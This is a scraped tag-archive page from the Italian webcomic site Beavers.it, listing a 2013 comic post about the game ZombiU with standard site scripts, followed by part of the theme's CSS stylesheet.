      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
	   // To make dropdown actually work
	   // To make more unobtrusive: http://css-tricks.com/4064-unobtrusive-page-changer/
      $("nav select").change(function() {
        window.location = $(this).find("option:selected").val();
      });
	 
	 });
</script>

<script>
function overlay() {
	el = document.getElementById("overlay");
	el.style.visibility = (el.style.visibility == "visible") ? "hidden" : "visible";
}
</script>
        
	</head>
<!-- fine head, il doctype non è monco, è quello dell' HTML5 -->



<body data-rsssl=1 data-cmplz=1 id="" class="archive tag tag-zombiu tag-5393 cbc-page" >



<img class="logoprint" src="https://beavers.it/wp-content/themes/beavers/img/logo_print.gif" alt="beavers.it" />
<div id="what">
	<a href="/about">
		<strong>Cos'è<br>
Beavers?</strong> Se non sapete perch&egrave; siete qui questo &egrave; il posto giusto dove iniziare.
        <span></span>
	</a>
    <a id="close" href="#">&chi;</a>
</div>
<a href="#" style="display:none" id="what_small">?</a>



<div id="container" class="archive"> 

	<!-- Header -->
	<header id="header">
		<h1><a href="/">Beavers.it</a></h1>
		            <div class="social_links">
            
            <strong>Seguici Su</strong>
            
            <!-- facebook -->
			<a href="https://www.facebook.com/beaverscomics/" class="facebook_link">
            Facebook
            </a>
            
            <!-- Twitter -->
            <a href="https://twitter.com/beavers_it" class="twitter_link">
            Twitter
            </a>
            
            <!--  +1 -->
            <a href="https://plus.google.com/109791936524070877826/posts" class="google_plus_link">
            Google+
            </a>
            
            </div>

<!-- mobile nav -->

<nav class="submenu">
	<div class="menu-submenu-container"><ul id="menu-submenu" class="menu"><li id="menu-item-15750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15750"><a href="https://beavers.it/categoria/comics/">Archivio comics</a></li>
<li id="menu-item-15747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15747"><a href="https://beavers.it/categoria/speciale/">Archivio Speciali</a></li>
<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://beavers.it/categoria/disegni/">Archivio Design</a></li>
<li id="menu-item-17004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17004"><a href="https://beavers.it/feed/">RSS</a></li>
<li id="menu-item-22734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22734"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div></nav>

<div class="clear"></div>



<nav id="menu">
	<div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="menu"><li id="menu-item-15743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15743"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15744"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-18608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18608"><a href="https://beavers.it/categoria/quiz/">Quiz</a></li>
<li id="menu-item-15742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15742"><a href="https://beavers.it/about/">About</a></li>
</ul></div>    <form role="search" method="get" id="search" action="https://beavers.it/">
    <!--<label class="screen-reader-text" for="s">Search for:</label>-->
        <input type="text" value="" name="s" id="s" />
</form>        
	<div class="clear"></div>
 </nav>
	<div class="clear"></div>

	</header>
	<!-- /Header -->
	
	<!-- post --> 
    
	<div id="results">
	        <div class="ricerca">Post Taggati &#8216;<strong>zombiU</strong>&#8217;</div>
    	</div>
	
	<div id="post" class="archive">	
		<article>
	<header>
		<h2><a href="https://beavers.it/la-logica-di-zombiu/">La logica di ZombiU</a></h2>
	</header>
	
	<a href="https://beavers.it/la-logica-di-zombiu/"><img width="200" height="200" src="https://beavers.it/wp-content/uploads/2013/01/zombiu_featured-200x200.gif" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://beavers.it/wp-content/uploads/2013/01/zombiu_featured-200x200.gif 200w, https://beavers.it/wp-content/uploads/2013/01/zombiu_featured-100x100.gif 100w" sizes="(max-width: 200px) 100vw, 200px" /></a>
	<section>
		<p>Se avessi il tempo farei una intera serie di strisce solo dedicate a questo gioco tante sono le assurdità che mi sono venute in mente! Una nuova IP Ubisoft su di una nuova console Nintendo fa pensare immediatamente a quella chiavica di Red Steel (UNO, il 2 come ho detto più volte è gioco stupendo) [&hellip;]</p>
	</section>
    
    <footer>
    	<img alt='' src='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3e81c928a92afbdd1f09dc2b7ea68559?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>
		<div class="data">08 Gennaio 2013</div>
		<div class="tag"><a href="https://beavers.it/categoria/comics/" rel="category tag">Comics</a></div>
        <div class="tag">Tag:<a href="https://beavers.it/tag/featured/" rel="tag">featured</a>, <a href="https://beavers.it/tag/wiiu/" rel="tag">Wiiu</a>, <a href="https://beavers.it/tag/zombie/" rel="tag">zombie</a>, <a href="https://beavers.it/tag/zombiu/" rel="tag">zombiU</a></div>

		<div class="commenti">
							
			<a href="https://beavers.it/la-logica-di-zombiu/#comments">8</a>
					</div>
        
                
        <div class="clear"></div>
	</footer>
    	
        
        <div class="clear"></div>
    
</article>
 
  

<div class="paginazione">
	<div class="precedente"></div>
	<div class="successivo"></div>
	<div class="clear"></div>
</div>
    </div>
    <!-- /post --> 
    
    <!-- Sidebar  --> 
		<aside id="archive">
	<h2 class="widget-title">Archivi</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archivi</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://beavers.it/2020/09/'> Settembre 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/05/'> Maggio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2020/03/'> Marzo 2020 &nbsp;(2)</option>
	<option value='https://beavers.it/2020/02/'> Febbraio 2020 &nbsp;(5)</option>
	<option value='https://beavers.it/2020/01/'> Gennaio 2020 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/11/'> Novembre 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/09/'> Settembre 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/07/'> Luglio 2019 &nbsp;(1)</option>
	<option value='https://beavers.it/2019/06/'> Giugno 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/05/'> Maggio 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/04/'> Aprile 2019 &nbsp;(3)</option>
	<option value='https://beavers.it/2019/03/'> Marzo 2019 &nbsp;(2)</option>
	<option value='https://beavers.it/2019/02/'> Febbraio 2019 &nbsp;(4)</option>
	<option value='https://beavers.it/2019/01/'> Gennaio 2019 &nbsp;(5)</option>
	<option value='https://beavers.it/2018/12/'> Dicembre 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2018/11/'> Novembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/10/'> Ottobre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/09/'> Settembre 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/08/'> Agosto 2018 &nbsp;(1)</option>
	<option value='https://beavers.it/2018/07/'> Luglio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/06/'> Giugno 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/05/'> Maggio 2018 &nbsp;(4)</option>
	<option value='https://beavers.it/2018/04/'> Aprile 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/03/'> Marzo 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/02/'> Febbraio 2018 &nbsp;(2)</option>
	<option value='https://beavers.it/2018/01/'> Gennaio 2018 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/12/'> Dicembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/11/'> Novembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/10/'> Ottobre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/09/'> Settembre 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/08/'> Agosto 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2017/07/'> Luglio 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/06/'> Giugno 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/05/'> Maggio 2017 &nbsp;(7)</option>
	<option value='https://beavers.it/2017/04/'> Aprile 2017 &nbsp;(3)</option>
	<option value='https://beavers.it/2017/03/'> Marzo 2017 &nbsp;(6)</option>
	<option value='https://beavers.it/2017/02/'> Febbraio 2017 &nbsp;(5)</option>
	<option value='https://beavers.it/2017/01/'> Gennaio 2017 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/12/'> Dicembre 2016 &nbsp;(4)</option>
	<option value='https://beavers.it/2016/11/'> Novembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/10/'> Ottobre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/09/'> Settembre 2016 &nbsp;(5)</option>
	<option value='https://beavers.it/2016/08/'> Agosto 2016 &nbsp;(6)</option>
	<option value='https://beavers.it/2016/07/'> Luglio 2016 &nbsp;(7)</option>
	<option value='https://beavers.it/2016/06/'> Giugno 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/05/'> Maggio 2016 &nbsp;(8)</option>
	<option value='https://beavers.it/2016/04/'> Aprile 2016 &nbsp;(11)</option>
	<option value='https://beavers.it/2016/03/'> Marzo 2016 &nbsp;(12)</option>
	<option value='https://beavers.it/2016/02/'> Febbraio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2016/01/'> Gennaio 2016 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/12/'> Dicembre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/11/'> Novembre 2015 &nbsp;(16)</option>
	<option value='https://beavers.it/2015/10/'> Ottobre 2015 &nbsp;(14)</option>
	<option value='https://beavers.it/2015/09/'> Settembre 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/08/'> Agosto 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/07/'> Luglio 2015 &nbsp;(13)</option>
	<option value='https://beavers.it/2015/06/'> Giugno 2015 &nbsp;(24)</option>
	<option value='https://beavers.it/2015/05/'> Maggio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/04/'> Aprile 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/03/'> Marzo 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2015/02/'> Febbraio 2015 &nbsp;(12)</option>
	<option value='https://beavers.it/2015/01/'> Gennaio 2015 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/12/'> Dicembre 2014 &nbsp;(11)</option>
	<option value='https://beavers.it/2014/11/'> Novembre 2014 &nbsp;(8)</option>
	<option value='https://beavers.it/2014/10/'> Ottobre 2014 &nbsp;(14)</option>
	<option value='https://beavers.it/2014/09/'> Settembre 2014 &nbsp;(10)</option>
	<option value='https://beavers.it/2014/08/'> Agosto 2014 &nbsp;(67)</option>
	<option value='https://beavers.it/2014/07/'> Luglio 2014 &nbsp;(12)</option>
	<option value='https://beavers.it/2014/06/'> Giugno 2014 &nbsp;(21)</option>
	<option value='https://beavers.it/2014/05/'> Maggio 2014 &nbsp;(17)</option>
	<option value='https://beavers.it/2014/04/'> Aprile 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/03/'> Marzo 2014 &nbsp;(18)</option>
	<option value='https://beavers.it/2014/02/'> Febbraio 2014 &nbsp;(20)</option>
	<option value='https://beavers.it/2014/01/'> Gennaio 2014 &nbsp;(15)</option>
	<option value='https://beavers.it/2013/12/'> Dicembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/11/'> Novembre 2013 &nbsp;(21)</option>
	<option value='https://beavers.it/2013/10/'> Ottobre 2013 &nbsp;(17)</option>
	<option value='https://beavers.it/2013/09/'> Settembre 2013 &nbsp;(14)</option>
	<option value='https://beavers.it/2013/08/'> Agosto 2013 &nbsp;(20)</option>
	<option value='https://beavers.it/2013/07/'> Luglio 2013 &nbsp;(10)</option>
	<option value='https://beavers.it/2013/06/'> Giugno 2013 &nbsp;(22)</option>
	<option value='https://beavers.it/2013/05/'> Maggio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/04/'> Aprile 2013 &nbsp;(3)</option>
	<option value='https://beavers.it/2013/03/'> Marzo 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2013/02/'> Febbraio 2013 &nbsp;(4)</option>
	<option value='https://beavers.it/2013/01/'> Gennaio 2013 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/12/'> Dicembre 2012 &nbsp;(6)</option>
	<option value='https://beavers.it/2012/11/'> Novembre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/10/'> Ottobre 2012 &nbsp;(5)</option>
	<option value='https://beavers.it/2012/09/'> Settembre 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/08/'> Agosto 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/07/'> Luglio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/06/'> Giugno 2012 &nbsp;(26)</option>
	<option value='https://beavers.it/2012/05/'> Maggio 2012 &nbsp;(9)</option>
	<option value='https://beavers.it/2012/04/'> Aprile 2012 &nbsp;(7)</option>
	<option value='https://beavers.it/2012/03/'> Marzo 2012 &nbsp;(12)</option>
	<option value='https://beavers.it/2012/02/'> Febbraio 2012 &nbsp;(10)</option>
	<option value='https://beavers.it/2012/01/'> Gennaio 2012 &nbsp;(30)</option>
	<option value='https://beavers.it/2011/12/'> Dicembre 2011 &nbsp;(56)</option>
	<option value='https://beavers.it/2011/11/'> Novembre 2011 &nbsp;(73)</option>
	<option value='https://beavers.it/2011/10/'> Ottobre 2011 &nbsp;(92)</option>
	<option value='https://beavers.it/2011/09/'> Settembre 2011 &nbsp;(255)</option>
	<option value='https://beavers.it/2011/08/'> Agosto 2011 &nbsp;(297)</option>
	<option value='https://beavers.it/2011/07/'> Luglio 2011 &nbsp;(510)</option>
	<option value='https://beavers.it/2011/06/'> Giugno 2011 &nbsp;(549)</option>
	<option value='https://beavers.it/2011/05/'> Maggio 2011 &nbsp;(535)</option>
	<option value='https://beavers.it/2011/04/'> Aprile 2011 &nbsp;(480)</option>
	<option value='https://beavers.it/2011/03/'> Marzo 2011 &nbsp;(95)</option>
	<option value='https://beavers.it/2011/02/'> Febbraio 2011 &nbsp;(4)</option>
	<option value='https://beavers.it/2011/01/'> Gennaio 2011 &nbsp;(7)</option>
	<option value='https://beavers.it/2010/12/'> Dicembre 2010 &nbsp;(5)</option>
	<option value='https://beavers.it/2010/11/'> Novembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/10/'> Ottobre 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/09/'> Settembre 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/08/'> Agosto 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/07/'> Luglio 2010 &nbsp;(12)</option>
	<option value='https://beavers.it/2010/06/'> Giugno 2010 &nbsp;(14)</option>
	<option value='https://beavers.it/2010/05/'> Maggio 2010 &nbsp;(6)</option>
	<option value='https://beavers.it/2010/04/'> Aprile 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/03/'> Marzo 2010 &nbsp;(8)</option>
	<option value='https://beavers.it/2010/02/'> Febbraio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2010/01/'> Gennaio 2010 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/12/'> Dicembre 2009 &nbsp;(6)</option>
	<option value='https://beavers.it/2009/11/'> Novembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/10/'> Ottobre 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/09/'> Settembre 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/08/'> Agosto 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/07/'> Luglio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/06/'> Giugno 2009 &nbsp;(7)</option>
	<option value='https://beavers.it/2009/05/'> Maggio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/04/'> Aprile 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/03/'> Marzo 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2009/02/'> Febbraio 2009 &nbsp;(4)</option>
	<option value='https://beavers.it/2009/01/'> Gennaio 2009 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/12/'> Dicembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/11/'> Novembre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/10/'> Ottobre 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/09/'> Settembre 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/08/'> Agosto 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/07/'> Luglio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/06/'> Giugno 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/05/'> Maggio 2008 &nbsp;(5)</option>
	<option value='https://beavers.it/2008/04/'> Aprile 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/03/'> Marzo 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2008/02/'> Febbraio 2008 &nbsp;(3)</option>
	<option value='https://beavers.it/2008/01/'> Gennaio 2008 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/12/'> Dicembre 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/11/'> Novembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/10/'> Ottobre 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/09/'> Settembre 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/08/'> Agosto 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/07/'> Luglio 2007 &nbsp;(7)</option>
	<option value='https://beavers.it/2007/06/'> Giugno 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/05/'> Maggio 2007 &nbsp;(5)</option>
	<option value='https://beavers.it/2007/04/'> Aprile 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2007/03/'> Marzo 2007 &nbsp;(6)</option>
	<option value='https://beavers.it/2007/02/'> Febbraio 2007 &nbsp;(3)</option>
	<option value='https://beavers.it/2007/01/'> Gennaio 2007 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/12/'> Dicembre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/11/'> Novembre 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/10/'> Ottobre 2006 &nbsp;(3)</option>
	<option value='https://beavers.it/2006/09/'> Settembre 2006 &nbsp;(6)</option>
	<option value='https://beavers.it/2006/08/'> Agosto 2006 &nbsp;(8)</option>
	<option value='https://beavers.it/2006/07/'> Luglio 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/06/'> Giugno 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/05/'> Maggio 2006 &nbsp;(9)</option>
	<option value='https://beavers.it/2006/04/'> Aprile 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/03/'> Marzo 2006 &nbsp;(2)</option>
	<option value='https://beavers.it/2006/02/'> Febbraio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2006/01/'> Gennaio 2006 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/11/'> Novembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/10/'> Ottobre 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/09/'> Settembre 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/08/'> Agosto 2005 &nbsp;(1)</option>
	<option value='https://beavers.it/2005/07/'> Luglio 2005 &nbsp;(5)</option>
	<option value='https://beavers.it/2005/06/'> Giugno 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/05/'> Maggio 2005 &nbsp;(10)</option>
	<option value='https://beavers.it/2005/04/'> Aprile 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2005/03/'> Marzo 2005 &nbsp;(8)</option>
	<option value='https://beavers.it/2005/02/'> Febbraio 2005 &nbsp;(4)</option>
	<option value='https://beavers.it/2005/01/'> Gennaio 2005 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/12/'> Dicembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/11/'> Novembre 2004 &nbsp;(6)</option>
	<option value='https://beavers.it/2004/10/'> Ottobre 2004 &nbsp;(3)</option>
	<option value='https://beavers.it/2004/01/'> Gennaio 2004 &nbsp;(1)</option>
	<option value='https://beavers.it/2026/01/' selected='selected'>  0 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<h2 class="widget-title">Categorie</h2><form action="https://beavers.it" method="get"><label class="screen-reader-text" for="cat">Categorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="4098">Annuncio&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5193">Blog&nbsp;&nbsp;(150)</option>
	<option class="level-0" value="33">Comics&nbsp;&nbsp;(1.045)</option>
	<option class="level-0" value="5194">Design&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="5704">Destiny&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="5442">e32013&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="5647">e32014&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5857">E32015&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="6070">E32017&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4128">Fumetti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5472">gamescom2013&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="5699">Gamescom2014&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6098">Giulia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6016">HTCVive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5517">LuccaComicsAndGames2013&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5609">napoli-comicon&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="30">News&nbsp;&nbsp;(2.903)</option>
	<option class="level-0" value="5691">Oculus-Rift-dk2&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="5304">Podcasts&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="5515">quiz&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="59">Review&nbsp;&nbsp;(129)</option>
	<option class="level-0" value="32">Speciale&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="5525">wiifitu&nbsp;&nbsp;(3)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			
		
		<h2 class="widget-title">Articoli recenti</h2>
		<ul>
											<li>
					<a href="https://beavers.it/nuove-funzionalita/">Nuove funzionalità</a>
									</li>
											<li>
					<a href="https://beavers.it/prole/">Prole</a>
									</li>
											<li>
					<a href="https://beavers.it/shit-tmo-says-2019-collection/">Shit TMO Says 2019 collection</a>
									</li>
											<li>
					<a href="https://beavers.it/piano-manganello/">Piano Manganello</a>
									</li>
					</ul>

			<div class="clear"></div>
</aside>
    <!-- /sidebar  --> 
          <div class="clear"></div>

</div>

<!-- /#container --> 
    
		
        
        <div id="page_end" style="background:url(https://beavers.it/wp-content/themes/beavers/img/random/onsen.jpg) top center no-repeat;">
		  <footer id="footer"><!-- menù Primary -->
			<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-15738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15738"><a href="https://beavers.it/comics/">Comics</a></li>
<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15737"><a href="https://beavers.it/archivio/">Archivi</a></li>
<li id="menu-item-15740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15740"><a href="https://beavers.it/downloads/">Downloads</a></li>
<li id="menu-item-22733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22733"><a href="mailto:info@beavers.it">Contatti</a></li>
</ul></div>			<!-- menù Primary -->
    
			<p> <strong>TMO's Beavers</strong> &egrave; un marchio registrato<br />
				Creato e diretto da Marco Giammetti dal 2004 a oggi.<br />
				Programmazione <a href="mailto:oink@beavers.it">Augusto Silvino</a> | 
				Grafica, xhtml e css by<a href="mailto:thetmo@beavers.it"> Marco Giammetti</a> | 
				Creato con orgoglio su <a href="http://wordpress.org/">Wordpress</a><br />
				Tutti i contenuti pubblicati, salvo diversa indicazione sono coperti da copyright &egrave; quindi vietata la riproduzione anche parziale di contenuti sia grafici che testuali senza autorizzazione.<br />
				<br />
				TMO's Beavers &egrave; un prodotto <a href="http://www.tmoproject.com">Tmoproject</a></p>
                
            
           <!-- <div class="social_links">
            

            </div> -->
                
                
		  </footer>
          
                         <script src="https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js"></script>
        
		<script>
          document.addEventListener('DOMContentLoaded', function(event) {
            cookieChoices.showCookieConsentBar('I cookie ci aiutano ad erogare servizi di qualità. Utilizzando i nostri servizi, accetti le nostre modalità di utilizzo dei cookie.',
              'Chiudi', 'Maggiori informazioni', 'https://beavers.it/cookie-policy/');
          });
        </script>
        
        
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-831569-5', 'auto');
  ga('set', 'anonymizeIp', true); 
  ga('send', 'pageview');

</script>

		</div>

		<!-- qua ci va l'altra chiusura per il primo div con l'id del post -->

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/style.css
body_size: 6228
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(speciali.css);

#cookieChoiceInfo {
	font-size:12px;
	padding:5px!important;
	display:block;
	color:#fff;
	background:#000!important;
}

#cookieChoiceInfo a {
	color:yellow!important;
}


.logoprint {
	display:none;
}

.ngg-gallery-thumbnail img {
	padding:3px!important;
	margin:5px 0!important;
}

.ngg-galleryoverview {
	margin:0 0 20px 0!important;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

.clear {
	clear:both;ed
}

a {
	color:#990000;
	text-decoration:none;
}

a:hover {
	color:#FF9900;
}

#container {
	width:980px;
	margin:0 auto;
	display:block;
	text-align:left;
	position:relative;
}

/**/

#header {
	display:block;
	position:relative;
	height:102px;
}

#header form#search input{
	width:140px;
	height:20px;
	color:#fff;
	text-transform:uppercase;
	padding:15px;
	font-size:20px;
	float:right;
	background:transparent url(img/search.png) center right no-repeat;
	border:0;
}

#header form#search input:focus {
	background:#FF9900 url(img/search.png) center right no-repeat;
	color:#000;
}

#header h1 a {
    background: url("img/logo.png") top left no-repeat;
    display: block;
    height: 66px;
    left: 10px;
    position: absolute;
    text-indent: -9999px;
    top: 45px;
    width: 83px;
	z-index:5000;
}

#header h1 a:hover {
    background: url("img/logo.png") bottom left no-repeat;
}

header nav {
	display:block;
	background:#000;
